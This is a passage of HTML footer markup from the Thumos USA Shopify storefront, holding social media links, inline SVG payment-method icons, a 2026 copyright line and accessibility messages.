0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li><li>
                <a class="social-icons__link" href="https://thumosusa.com/blogs/inner-circle-members.atom">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-rss" viewBox="0 0 20 20"><path fill="#444" d="M5.903 16.586a2.489 2.489 0 1 1-4.977 0 2.489 2.489 0 0 1 4.977 0zM12.956 19.075H9.43c0-4.688-3.817-8.505-8.505-8.505V7.044c6.638 0 12.031 5.393 12.031 12.031z"/><path fill="#444" d="M15.445 19.075c0-8.028-6.493-14.52-14.52-14.52V.925c10.019 0 18.15 8.131 18.15 18.15h-3.63z"/></svg>
                  <span class="icon__fallback-text">RSS</span>
                </a>
              </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
